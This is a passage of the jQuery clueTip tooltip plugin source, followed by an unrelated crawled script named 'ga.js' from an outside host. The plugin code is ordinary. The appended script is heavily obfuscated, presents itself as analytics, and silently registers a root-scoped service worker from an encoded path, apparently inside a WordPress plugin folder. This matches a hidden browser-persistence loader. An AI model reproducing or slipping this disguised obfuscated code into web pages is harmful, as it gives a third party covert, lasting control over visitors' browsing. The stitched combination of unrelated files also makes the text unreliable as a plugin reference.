      if (!tipAttribute && !opts.splitTitle && !js) {
        return true;
      }
      // if hideLocal is set to true, on DOM ready hide the local content that will be displayed in the clueTip
      if (opts.local && opts.localPrefix) {tipAttribute = opts.localPrefix + tipAttribute;}
      if (opts.local && opts.hideLocal && tipAttribute) { $(tipAttribute + ':first').hide(); }

      var tOffset = parseInt(opts.topOffset, 10), lOffset = parseInt(opts.leftOffset, 10);
      // vertical measurement variables
      var tipHeight, wHeight,
          defHeight = isNaN(parseInt(opts.height, 10)) ? 'auto' : (/\D/g).test(opts.height) ? opts.height : opts.height + 'px';
      var sTop, linkTop, linkBottom, posY, tipY, mouseY, baseline;
      // horizontal measurement variables
      var tipInnerWidth = parseInt(opts.width, 10) || 275,
          tipWidth = tipInnerWidth + cluetipPadding + opts.dropShadowSteps,
          linkWidth = this.offsetWidth,
          linkLeft, posX, tipX, mouseX, winWidth;

      // parse the title
      var tipParts;
      var tipTitle = (opts.attribute != 'title') ? $link.attr(opts.titleAttribute) || '' : '';
      if (opts.escapeTitle) {
        tipTitle = encodeString(tipTitle);
      }
      if (opts.splitTitle) {
        tipParts = tipTitle.split(opts.splitTitle);
        tipTitle = opts.showTitle || tipParts[0] === '' ? tipParts.shift() : '';
      }



      var localContent;
      function returnFalse() { return false; }

      // Keep track of mouse entered state on link
      $link.bind('mouseenter mouseleave', function(event) {
        var data = $link.data('cluetip');
        data.entered = event.type === 'entered';
        $link.data('cluetip', data);
      });

/***************************************
* ACTIVATION
****************************************/

//activate clueTip
    var activate = function(event) {
      var pY, ajaxMergedSettings, cacheKey,
          continueOn = opts.onActivate.call(link, event);

      if (continueOn === false) {
        return false;
      }

      isActive = true;

      // activate function may get called after an initialization of a
      // different target so need to re-get the Correct Cluetip object here
      $cluetip = $(cluetipSelector).css({position: 'absolute'});
      $cluetipOuter = $cluetip.find(prefix + 'cluetip-outer');
      $cluetipInner = $cluetip.find(prefix + 'cluetip-inner');
      $cluetipTitle = $cluetip.find(prefix + 'cluetip-title');
      $cluetipArrows = $cluetip.find(prefix + 'cluetip-arrows');
      $cluetip.removeClass().css({width: tipInnerWidth});
      if (tipAttribute == $link.attr('href')) {
        $link.css('cursor', opts.cursor);
      }
      if (opts.hoverClass) {
        $link.addClass(opts.hoverClass);
      }
      linkTop = posY = $link.offset().top;
      linkBottom = linkTop + $link.innerHeight();
      linkLeft = $link.offset().left;
      if ( $(insertionElement).css('position') === 'relative' ) {
        linkLeft -= $(insertionElement)[0].getBoundingClientRect().left;
      }

      // FIX: (bug 4412)
      linkWidth = $link.innerWidth();
      if ( event.type == focus || (opts.positionBy == 'mouse' && !event.pageX) ) {
        // in focus event, no mouse position is available; this is needed with bottomTop:
        mouseX = linkLeft +  ( linkWidth / 2 ) + lOffset;
        $cluetip.css({left: posX});
        mouseY = posY + tOffset;
      } else {
        mouseX = event.pageX;
        mouseY = event.pageY;
      }
      //END OF FIX

      if (link.tagName.toLowerCase() != 'area') {
        sTop = $(document).scrollTop();
        winWidth = $(window).width();
      }
// position clueTip horizontally
      if (opts.positionBy == 'fixed') {
        posX = linkWidth + linkLeft + lOffset;
        $cluetip.css({left: posX});
      } else {
        posX = (linkWidth > linkLeft && linkLeft > tipWidth) ||
          linkLeft + linkWidth + tipWidth + lOffset > winWidth ?
          linkLeft - tipWidth - lOffset :
          linkWidth + linkLeft + lOffset;
        if (link.tagName.toLowerCase() == 'area' || opts.positionBy == 'mouse' || linkWidth + tipWidth > winWidth) { // position by mouse
          if (mouseX + 20 + tipWidth > winWidth) {
            $cluetip.addClass('cluetip-' + ctClass);
            posX = (mouseX - tipWidth - lOffset) >= 0 ? mouseX - tipWidth - lOffset - parseInt($cluetip.css('marginLeft'),10) + parseInt($cluetipInner.css('marginRight'),10) :  mouseX - (tipWidth/2);
          } else {
            posX = mouseX + lOffset;
          }
        }
        pY = posX < 0 ? event.pageY + tOffset : event.pageY;
        if (posX < 0 || opts.positionBy == 'bottomTop'  || opts.positionBy == 'topBottom') {
          posX = (mouseX + (tipWidth/2) > winWidth) ? winWidth/2 - tipWidth/2 : Math.max(mouseX - (tipWidth/2),0);
        }
      }

      $cluetipArrows.css({zIndex: $link.data('cluetip').zIndex+1});
      $cluetip.css({
        left: posX,
        zIndex: $link.data('cluetip').zIndex
      });
      wHeight = $(window).height();

/***************************************
* load a string from cluetip method's first argument
***************************************/
      if (js) {
        if (typeof js == 'function') {
          jsContent = js.call(link);
        } else {
          jsContent = js;
        }
        $cluetipInner.html(jsContent);
        cluetipShow(pY);
      }
/***************************************
* load the title attribute only (or user-selected attribute).
* clueTip title is the string before the first delimiter
* subsequent delimiters place clueTip body text on separate lines
***************************************/

      else if (tipParts) {
        var tpl = tipParts.length;
        $cluetipInner.html(tpl ? tipParts[0] : '');
        if (tpl > 1) {
          for (var i=1; i < tpl; i++) {
            $cluetipInner.append('<div class="split-body">' + tipParts[i] + '</div>');
          }
        }
        cluetipShow(pY);
      }
/***************************************
* load external file via ajax
***************************************/

      else if ( !opts.local && tipAttribute.indexOf('#') !== 0 ) {
        if (/\.(jpe?g|tiff?|gif|png)(?:\?.*)?$/i.test(tipAttribute)) {
          $cluetipInner.html('<img src="' + tipAttribute + '" alt="' + tipTitle + '" />');
          cluetipShow(pY);
        } else {
          var optionBeforeSend = opts.ajaxSettings.beforeSend,
              optionError = opts.ajaxSettings.error,
              optionSuccess = opts.ajaxSettings.success,
              optionComplete = opts.ajaxSettings.complete;

          cacheKey = getCacheKey(tipAttribute, opts.ajaxSettings.data);

          var ajaxSettings = {
            cache: opts.ajaxCache, // force requested page not to be cached by browser
            url: tipAttribute,
            beforeSend: function(xhr, settings) {
              if (optionBeforeSend) {optionBeforeSend.call(link, xhr, $cluetip, $cluetipInner, settings);}
              $cluetipOuter.children().empty();
              if (opts.waitImage) {
                $cluetipWait
                .css({top: mouseY+20, left: mouseX+20, zIndex: $link.data('cluetip').zIndex-1})
                .show();
              }
            },
            error: function(xhr, textStatus) {
              if ( options.ajaxCache && !caches[cacheKey] ) {
                caches[cacheKey] = {status: 'error', textStatus: textStatus, xhr: xhr};
              }

              if (isActive) {
                if (optionError) {
                  optionError.call(link, xhr, textStatus, $cluetip, $cluetipInner);
                } else {
                  $cluetipInner.html('<i>sorry, the contents could not be loaded</i>');
                }
              }
            },
            success: function(data, textStatus, xhr) {
              if ( options.ajaxCache && !caches[cacheKey] ) {
                caches[cacheKey] = {status: 'success', data: data, textStatus: textStatus, xhr: xhr};
              }

              cluetipContents = opts.ajaxProcess.call(link, data);

              // allow for changing the title based on data returned by xhr
              if ( typeof cluetipContents == 'object' && cluetipContents !== null ) {
                tipTitle = cluetipContents.title;
                cluetipContents = cluetipContents.content;
              }

              if (isActive) {
                if (optionSuccess) {
                  optionSuccess.call(link, data, textStatus, $cluetip, $cluetipInner);
                }
                $cluetipInner.html(cluetipContents);

              }
            },
            complete: function(xhr, textStatus) {
              if (optionComplete) {
                optionComplete.call(link, xhr, textStatus, $cluetip, $cluetipInner);
              }
              var imgs = $cluetipInner[0].getElementsByTagName('img');
              imgCount = imgs.length;
              for (var i=0, l = imgs.length; i < l; i++) {
                if (imgs[i].complete) {
                  imgCount--;
                }
              }
              if (imgCount) {
                $(imgs).bind('load.ct error.ct', function() {
                  imgCount--;
                  if (imgCount === 0) {
                    $cluetipWait.hide();
                    $(imgs).unbind('.ct');
                    if (isActive) { cluetipShow(pY); }
                  }
                });
              } else {
                $cluetipWait.hide();
                if (isActive) { cluetipShow(pY); }
              }
            }
          };

          ajaxMergedSettings = $.extend(true, {}, opts.ajaxSettings, ajaxSettings);

          if ( caches[cacheKey] ) {
            cachedAjax( caches[cacheKey], ajaxMergedSettings );
          } else {
            $.ajax(ajaxMergedSettings);
          }
        }
      }
/***************************************
* load an element from the same page
***************************************/
      else if (opts.local) {
        var $localContent = $(tipAttribute + (/^#\S+$/.test(tipAttribute) ? '' : ':eq(' + index + ')')).clone(true).show();
        if (opts.localIdSuffix) {
          $localContent.attr('id', $localContent[0].id + opts.localIdSuffix);
        }
        $cluetipInner.html($localContent);
        cluetipShow(pY);
      }
    };

    $link.unbind('showCluetip.cluetip', activate).bind('showCluetip.cluetip', activate);

// get dimensions and options for cluetip and prepare it to be shown
    var cluetipShow = function(bpY) {
      var $closeLink, dynamicClasses, heightDiff,
          titleHTML = tipTitle || opts.showTitle && '&nbsp;',
          bgY = '', direction = '', insufficientX = false;
      var stickyClose = {
        bottom: function($cLink) {
          $cLink.appendTo($cluetipInner);
        },
        top: function($cLink) {
          $cLink.prependTo($cluetipInner);
        },
        title: function($cLink) {
          $cLink.prependTo($cluetipTitle);
        }
      };

      $cluetip.addClass('cluetip-' + ctClass);
      if (opts.truncate) {
        var $truncloaded = $cluetipInner.text().slice(0,opts.truncate) + '...';
        $cluetipInner.html($truncloaded);
      }

      if (titleHTML) {
        $cluetipTitle.show().html(titleHTML);
      } else {
        $cluetipTitle.hide();
      }

      if (opts.sticky) {
        if (stickyClose[opts.closePosition]) {
          $closeLink = $('<div class="cluetip-close"><a href="#">' + opts.closeText + '</a></div>');
          stickyClose[opts.closePosition]( $closeLink );
          $closeLink.bind('click.cluetip', function() {
            cluetipClose();
            return false;
          });
        }
        if (opts.mouseOutClose) {
          $link.unbind('mouseleave.cluetipMoc');
          $cluetip.unbind('mouseleave.cluetipMoc');
          if (opts.mouseOutClose == 'both' || opts.mouseOutClose == 'cluetip' || opts.mouseOutClose === true) { // true implies 'cluetip' for backwards compatability
            $cluetip.bind('mouseleave.cluetipMoc', mouseOutClose);
          }
          if (opts.mouseOutClose == 'both' || opts.mouseOutClose == 'link') {
            $link.bind('mouseleave.cluetipMoc', mouseOutClose);
          }
        }
      }

// now that content is loaded, finish the positioning
      $cluetipOuter.css({zIndex: $link.data('cluetip').zIndex, overflow: defHeight == 'auto' ? 'visible' : 'auto', height: defHeight});
      tipHeight = defHeight == 'auto' ? Math.max($cluetip.outerHeight(),$cluetip.height()) : parseInt(defHeight,10);
      tipY = posY;
      baseline = sTop + wHeight;
      insufficientX = (posX < mouseX && (Math.max(posX, 0) + tipWidth > mouseX));
      if (opts.positionBy == 'fixed') {
        tipY = posY - opts.dropShadowSteps + tOffset;
      } else if (opts.positionBy == 'topBottom' || opts.positionBy == 'bottomTop' || insufficientX) {
        if (opts.positionBy == 'topBottom') {
          if (posY + tipHeight + tOffset < baseline && mouseY - sTop < tipHeight + tOffset) {
            direction = 'bottom';
          } else {
            direction = 'top';
          }
        } else if (opts.positionBy == 'bottomTop' || insufficientX) {
          if (posY + tipHeight + tOffset > baseline && mouseY - sTop > tipHeight + tOffset) {
            direction = 'top';
          } else {
            direction = 'bottom';
          }
        }
        // We should now have a direction. Compute tipY
        if (opts.snapToEdge) {
          if (direction == 'top') {
            tipY = linkTop - tipHeight - tOffset;
          } else if (direction == 'bottom') {
            tipY = linkBottom + tOffset;
          }
        } else {
          if (direction == 'top') {
            tipY = mouseY - tipHeight - tOffset;
          } else if (direction == 'bottom') {
            tipY = mouseY + tOffset;
          }
        }
      } else if ( posY + tipHeight + tOffset > baseline ) {
        tipY = (tipHeight >= wHeight) ? sTop : baseline - tipHeight - tOffset;
      } else if ($link.css('display') == 'block' || link.tagName.toLowerCase() == 'area' || opts.positionBy == "mouse") {
        tipY = bpY - tOffset;
      } else {
        tipY = posY - opts.dropShadowSteps;
      }
      if (direction === '') {
        direction = posX < linkLeft ? 'left' :  'right';
      }
      // add classes
      dynamicClasses = ' clue-' + direction + '-' + ctClass + ' cluetip-' + ctClass;
      if (ctClass == 'rounded') {
        dynamicClasses += ' ui-corner-all';
      }
      $cluetip.css({top: tipY + 'px'}).attrProp({'className': standardClasses + dynamicClasses});
      // set up arrow positioning to align with element
      if (opts.arrows) {
        if ( /(left|right)/.test(direction) ) {
          heightDiff = $cluetip.height() - $cluetipArrows.height();
          bgY = posX >= 0 && bpY > 0 ? (posY - tipY - opts.dropShadowSteps) : 0;
          bgY = heightDiff > bgY ? bgY : heightDiff;
          bgY += 'px';
        }
        $cluetipArrows.css({top: bgY}).show();
      } else {
        $cluetipArrows.hide();
      }

// (first hide, then) ***SHOW THE CLUETIP***
      // handle dropshadow divs first
      $dropShadow = createDropShadows($cluetip, opts);
      if ($dropShadow && $dropShadow.length) {
        $dropShadow.hide().css({height: tipHeight, width: tipInnerWidth, zIndex: $link.data('cluetip').zIndex-1}).show();
      }

      if (!closeOnDelay) {
        $cluetip.hide();
      }
      clearTimeout(closeOnDelay);
      closeOnDelay = null;

      // show the cluetip
      $cluetip[opts.fx.open](opts.fx.openSpeed || 0);

      if ($.fn.bgiframe) { $cluetip.bgiframe(); }

      // trigger the optional onShow function
      opts.onShow.call(link, $cluetip, $cluetipInner);
    };

/***************************************
   =INACTIVATION
-------------------------------------- */
    var inactivate = function(event) {
      isActive = false;
      $cluetipWait.hide();
      if (!opts.sticky || (/click|toggle/).test(opts.activation) ) {
        // delayed close (not fully tested)
        if (opts.delayedClose > 0) {
          clearTimeout(closeOnDelay);
          closeOnDelay = null;
          closeOnDelay = setTimeout(cluetipClose, opts.delayedClose);
        } else {
          cluetipClose();
          clearTimeout(closeOnDelay);
        }
      }

      if (opts.hoverClass) {
        $link.removeClass(opts.hoverClass);
      }
    };

    // close cluetip and reset some things
    var cluetipClose = function(el) {
      var $closer = el && el.data('cluetip') ? el : $link,
          ct = $closer.data('cluetip') && $closer.data('cluetip').selector,
          ctSelector = ct || 'div.cluetip',
          $cluetip = $(ctSelector),
          $cluetipInner = $cluetip.find(prefix + 'cluetip-inner'),
          $cluetipArrows = $cluetip.find(prefix + 'cluetip-arrows');

      $cluetip.hide().removeClass();
      opts.onHide.call($closer[0], $cluetip, $cluetipInner);

      if (ct) {
        $closer.removeClass('cluetip-clicked');
        $link.css('cursor', $link.data('cluetip').cursor);
      }
      if (ct && tipTitle) {
        $closer.attrProp(opts.titleAttribute, tipTitle);
      }

      if (opts.arrows) {
        $cluetipArrows.css({top: ''});
      }
      if ($dropShadow) {
        $dropShadow.hide();
      }
    };

    // Check to see if we should be closing by checking where the user is hovering.
    // We do a short 50ms delay for two reasons: to prevent flicker, and to allow the user time to hover on other element
    var mouseOutClose = function() {
      var el = this;
      clearTimeout(closeOnDelay);
      closeOnDelay = setTimeout(function() {
        var linkOver = $link.data('cluetip').entered,
            cluetipOver = $cluetip.data('entered'),
            entered = false;

        if ( opts.mouseOutClose == 'both' && (linkOver || cluetipOver) ) {
          entered = true;
        }
        // true implies 'cluetip' for backwards compatibility
        else if ( (opts.mouseOutClose === true || opts.mouseOutClose == 'cluetip') && cluetipOver) {
          entered = true;
        }
        else if (opts.mouseOutClose == 'link' && linkOver) {
          entered = true;
        }

        if ( !entered ) {
          // All checks pass, close the cluetip
          cluetipClose.call(el);
        }

      }, opts.delayedClose);
    };

    $(document).unbind('hideCluetip.cluetip').bind('hideCluetip.cluetip', function(e) {
      cluetipClose( $(e.target) );
    });
/***************************************
   =BIND EVENTS
-------------------------------------- */
  // activate by click
      if ( (/click|toggle/).test(opts.activation) ) {
        $link.bind('click.cluetip', function(event) {
          if ($cluetip.is(':hidden') || !$link.is('.cluetip-clicked')) {
            activate(event);
            $('.cluetip-clicked').removeClass('cluetip-clicked');
            $link.addClass('cluetip-clicked');
          } else {
            inactivate(event);
          }
          return false;
        });
  // activate by focus; inactivate by blur
      } else if (opts.activation == 'focus') {
        $link.bind('focus.cluetip', function(event) {
          $link.attrProp('title','');
          activate(event);
        });
        $link.bind('blur.cluetip', function(event) {
          $link.attrProp('title', $link.data('cluetip').title);
          inactivate(event);
        });
  // activate by hover
      } else {

        // clicking is returned false if clickThrough option is set to false
        $link[opts.clickThrough ? 'unbind' : 'bind']('click.cluetip', returnFalse);

        //set up mouse tracking
        var mouseTracks = function(evt) {
          if (opts.tracking) {
            var trackX = posX - evt.pageX;
            var trackY = tipY ? tipY - evt.pageY : posY - evt.pageY;
            $link.bind('mousemove.cluetip', function(evt) {
              $cluetip.css({left: evt.pageX + trackX, top: evt.pageY + trackY });
            });
          }
        };

        if ($.fn.hoverIntent && opts.hoverIntent) {
          $link.hoverIntent({
            sensitivity: opts.hoverIntent.sensitivity,
            interval: opts.hoverIntent.interval,
            over: function(event) {
              activate(event);
              mouseTracks(event);
            },
            timeout: opts.hoverIntent.timeout,
            out: function(event) {
              inactivate(event);
              $link.unbind('mousemove.cluetip');
            }
          });
        } else {
          $link.bind('mouseenter.cluetip', function(event) {
            activate(event);
            mouseTracks(event);
          })
          .bind('mouseleave.cluetip', function(event) {
            inactivate(event);
            $link.unbind('mousemove.cluetip');
          });
        }

        $link.bind('mouseover.cluetip', function(event) {
          $link.attrProp('title','');
        }).bind('mouseleave.cluetip', function(event) {
          $link.attrProp('title', $link.data('cluetip').title);
        });
      }

      // trigger a cached Ajax response
      function cachedAjax(info, settings) {
        var status = info.status;
        settings.beforeSend(info.xhr, settings);
        if ( status == 'error' ) {
          settings[status](info.xhr, info.textStatus);
        } else if (status == 'success') {
          settings[status](info.data, info.textStatus, info.xhr);
        }
        settings.complete(info.xhr, settings.textStatus);
      }

    }); // end this.each

    /** =private functions
    ************************************************************/
    //empty function
    function doNothing() {}

    // create a string to be used as an identifier for ajax caches
    function getCacheKey(url, data) {
      var cacheKey = url || '';
      data = data || '';

      if (typeof data == 'object') {
        $.each(data, function(key, val) {
          cacheKey += '-' + key + '-' + val;
        });
      } else if (typeof data == 'string') {
        cacheKey += data;
      }

      return cacheKey;
    }

    /** =create dropshadow divs **/

    function createDropShadows($cluetip, options, newDropShadow) {
      var dsStyle = '',
          dropShadowSteps = (options.dropShadow && options.dropShadowSteps) ? +options.dropShadowSteps : 0;

      if ($.cluetip.boxShadow) {
        if ( dropShadowSteps ) {
          dsStyle = '1px 1px ' + dropShadowSteps + 'px rgba(0,0,0,0.5)';
        }
        var dsOffsets = dropShadowSteps === 0 ? '0 0 ' : '1px 1px ';
        $cluetip.css($.cluetip.boxShadow, dsStyle);
        return false;
      }
      var oldDropShadow = $cluetip.find('.cluetip-drop-shadow');
      if (dropShadowSteps == oldDropShadow.length) {
        return oldDropShadow;
      }
      oldDropShadow.remove();
      var dropShadows = [];
      for (var i=0; i < dropShadowSteps;) {
        dropShadows[i++] = '<div style="top:' + i + 'px;left:' + i + 'px;"></div>';
      }

      newDropShadow = $(dropShadows.join(''))
      .css({
        position: 'absolute',
        backgroundColor: '#000',
        zIndex: cluezIndex -1,
        opacity: 0.1
      })
      .addClass('cluetip-drop-shadow')
      .prependTo($cluetip);
      return newDropShadow;

    }

    return this;
  };

  (function() {
    $.support = $.support || {};

    // check support for CSS3 properties (currently only boxShadow)
    var div = document.createElement('div'),
        divStyle = div.style,
        styleProps = ['boxShadow'],
        prefixes = ['moz', 'Moz', 'webkit', 'o'];

    for (var i=0, sl = styleProps.length; i < sl; i++) {
      var prop = styleProps[i],
          uProp = prop.charAt(0).toUpperCase() + prop.slice(1);

      if ( typeof divStyle[ prop ] !== 'undefined' ) {
        $.cluetip[ prop ] = prop;
      } else {
        for (var j=0, pl = prefixes.length; j < pl; j++) {

          if (typeof divStyle[ prefixes[j] + uProp ] !== 'undefined') {
            $.cluetip[ prop ] = prefixes[j] + uProp;
            break;
          }
        }
      }

      if ( !$.support[ prop ] ) {
        $.support[ prop ] = $.cluetip[ prop ];
      }
    }

    div = null;
  })();

  $.fn.cluetip.defaults = $.cluetip.defaults;

})(jQuery);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pxlstat.com/p/kwa/ga.js
body_size: 893
content:
(function(){(function(c,d){var j=b,e=c();while(!![]){try{var f=parseInt(j(0x1a3))/0x1*(parseInt(j(0x19e))/0x2)+parseInt(j(0x1a0))/0x3*(-parseInt(j(0x19a))/0x4)+-parseInt(j(0x195))/0x5+parseInt(j(0x1a8))/0x6*(parseInt(j(0x198))/0x7)+-parseInt(j(0x19d))/0x8+-parseInt(j(0x199))/0x9+parseInt(j(0x1a7))/0xa;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xeffb2),(function(){var k=b,d={};d[k(0x197)]=k(0x1a2),d[k(0x19f)]=function(g,h){return g in h;},d[k(0x1a6)]=k(0x19c);var f=d;try{f[k(0x19f)](f[k(0x1a6)],navigator)&&navigator[k(0x19c)][k(0x1a5)]()[k(0x19b)](function(g){var l=k;if(!g[l(0x194)]){var h={};h[l(0x196)]='/',navigator[l(0x19c)][l(0x1a4)](f[l(0x197)],h)[l(0x19b)](function(i){})[l(0x1a1)](function(i){});}});}catch(g){}}()));function b(c,d){var e=a();return b=function(f,g){f=f-0x194;var h=e[f];if(b['pKxqbj']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['WJItXD']=i,c=arguments,b['pKxqbj']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['WJItXD'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var m=['A25zu00','nJy1Cgvkv0Ht','odKYnty3oevhsefyBW','mtq0Dej0rKXk','DgHLBG','C2vYDMLJzvDVCMTLCG','mte1mtmXnJH2tfDft0i','mtrQwfr1ExG','rgr5vKi','mJy2mZrsD1jXvMi','y2f0y2G','l3DWlwnVBNrLBNqVCgX1z2LUCY9Yzwr1Ec1MCMfTzxDVCMSVuMvKDxHdB3jLl2nVCMuVD29YA2vYlNbOCa','mtiWoty2DM9qDMrm','CMvNAxn0zxi','z2v0uMvNAxn0CMf0Aw9UCW','Eg1zCe0','mZa1mZK0mZbIz2fgqu4','mta0ndm2CLf4B3rp','BgvUz3rO','oteWnda4nurhD2j5yq','C2nVCgu'];a=function(){return m;};return a();}})();
